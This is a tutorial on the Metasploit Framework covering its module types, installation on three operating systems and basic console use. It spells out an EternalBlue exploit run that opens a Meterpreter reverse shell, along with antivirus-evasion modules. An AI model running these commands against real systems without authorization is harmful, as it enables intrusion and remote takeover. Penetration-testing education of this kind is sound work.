What is Metasploit Framework?
The Metasploit Framework is a powerful open-source tool used by cybersecurity professionals and ethical hackers to conduct penetration testing, identify security vulnerabilities, and test exploit code. It provides a comprehensive platform for developing, testing, and executing exploits against target systems. The framework includes a vast library of exploits, payloads, auxiliary modules, and tools for post-exploitation activities, making it a versatile and essential tool in the field of cybersecurity.
Key Features of Metasploit Framework
- Exploits: Pre-built code used to take advantage of vulnerabilities in systems and applications.
- Payloads: Code that is executed on a target system after a successful exploit, including reverse shells, Meterpreter sessions, and more.
- Auxiliary Modules: Tools for scanning, enumeration, and other tasks that support the penetration testing process.
- Post-Exploitation Modules: Tools for maintaining access, gathering information, and further compromising the target after an initial breach.
- Encoders: Tools to modify payloads to avoid detection by antivirus software.
- NOPS (No Operation Generators): Used to generate no-operation instructions to pad payloads.
- Community Support: A large community contributing modules, exploits, and support.
The Modules of Metasploit Framework
The Metasploit Framework includes various modules designed to perform specific tasks during penetration testing and security assessments. These modules are categorized based on their functionality. Here is an overview of the different types of modules available in Metasploit:
1. Exploits
Exploits are used to take advantage of vulnerabilities in systems and applications to gain unauthorized access or execute arbitrary code.
- Example:
exploit/windows/smb/ms17_010_eternalblue
2. Payloads
Payloads are pieces of code that run on the target system after a successful exploit. They provide various functionalities like remote control, data exfiltration, or system manipulation.
- Types of Payloads:
- Singles: Self-contained payloads that perform a single action.
- Stagers: Small payloads that establish a network connection to load a larger payload.
- Stages: Larger payloads delivered by stagers to provide advanced functionalities.
- Example:
payload/windows/meterpreter/reverse_tcp
3. Auxiliary Modules
Auxiliary modules perform various tasks other than exploitation, such as scanning, sniffing, and fuzzing.
- Example:
auxiliary/scanner/portscan/tcp
4. Post-Exploitation Modules
Post-exploitation modules are used after a successful exploit to gather information, maintain access, and further manipulate the target system.
- Example:
post/windows/gather/enum_logged_on_users
5. Encoders
Encoders are used to modify payloads to evade detection by antivirus software and intrusion detection systems.
- Example:
encoder/x86/shikata_ga_nai
6. NOP Generators (NOPS)
NOP generators produce “no-operation” instructions to pad the payload to a specific size, ensuring it aligns correctly in memory.
- Example:
nop/x86/single_byte
7. Evasion Modules
Evasion modules are designed to bypass security mechanisms like firewalls, intrusion detection systems, and antivirus software.
- Example:
evasion/windows/windows_defender_exe
Examples of Specific Modules and Their Uses
Exploits
Description: Modules used to take advantage of vulnerabilities.
use exploit/windows/smb/ms17_010_eternalblue set RHOST 192.168.1.100 set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.50 exploit
Payloads
Description: Code that runs on the target system post-exploitation.
set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.1.50
Auxiliary Modules
Description: Non-exploit modules for scanning, enumeration, and other tasks.
use auxiliary/scanner/portscan/tcp set RHOSTS 192.168.1.0/24 run
Post-Exploitation Modules
Description: Modules for actions post-exploit, like gathering information or maintaining access.
use post/windows/gather/enum_logged_on_users set SESSION 1 run
Encoders
Description: Modify payloads to avoid detection.
use encoder/x86/shikata_ga_nai
NOP Generators (NOPS)
Description: Generate no-operation instructions for payload padding.
use nop/x86/single_byte
Evasion Modules
Description: Modules to bypass security measures.
use evasion/windows/windows_defender_exe
The Metasploit Framework’s modules provide a comprehensive toolkit for penetration testing and security assessments. By understanding and utilizing these modules, ethical hackers can effectively identify and exploit vulnerabilities, assess the security of systems, and recommend appropriate mitigation measures. Always ensure you have authorization before conducting penetration testing to comply with legal and ethical standards.
How to Install Metasploit Framework
On Linux (e.g., Ubuntu)
Update System
sudo apt update sudo apt upgrade
Install Dependencies
sudo apt install curl postgresql postgresql-contrib
Add Metasploit Repository and Install
curl https://raw.githubusercontent.com/rapid7/metasploit-framework/master/msfupdate.sh | sudo bash
Start PostgreSQL Service
sudo service postgresql start
Initialize the Database
sudo msfdb init
Run Metasploit Console
msfconsole
On Windows
Download Installer
- Visit the Metasploit download page and download the Windows installer.
Run Installer
-
- Double-click the downloaded installer file and follow the on-screen instructions.
Start PostgreSQL Service
-
- Ensure PostgreSQL is running, which is installed as part of the Metasploit installation process.
Launch Metasploit
-
- Open a command prompt and navigate to the Metasploit installation directory (e.g.,
C:\metasploit-framework\bin). - Run
msfconsoleto start the Metasploit console.
- Open a command prompt and navigate to the Metasploit installation directory (e.g.,
On macOS
Install Homebrew (if not already installed)
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install.sh)"
Install Dependencies
brew install postgresql
Start PostgreSQL Service
brew services start postgresql
Install Metasploit Framework
brew install metasploit
Initialize the Database
msfdb init
Run Metasploit Console
msfconsole
Using Metasploit Framework
- Launching Metasploit Console
- Open your terminal (or command prompt on Windows) and type
msfconsoleto start the Metasploit console.
- Open your terminal (or command prompt on Windows) and type
- Basic Commands
- Search for Exploits:
search exploit_name - Use an Exploit:

use exploit/path - Show Options:
show options - Set Target:
set RHOST target_ip - Set Payload:
set PAYLOAD payload_name - Execute Exploit:
exploit
- Search for Exploits:
- Example Workflow
Search for an exploit:
search ms17_010
Use the selected exploit:
use exploit/windows/smb/ms17_010_eternalblue
Show and set options:
show options set RHOST 192.168.1.100 set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.50
Run the exploit
exploit
Conclusion
The Metasploit Framework is a crucial tool for ethical hacking and penetration testing. It offers a robust environment for testing vulnerabilities and improving security defenses. By following the installation steps for your specific operating system, you can set up Metasploit and begin exploring its extensive capabilities. Always ensure you have proper authorization before using Metasploit against any systems to avoid legal and ethical issues.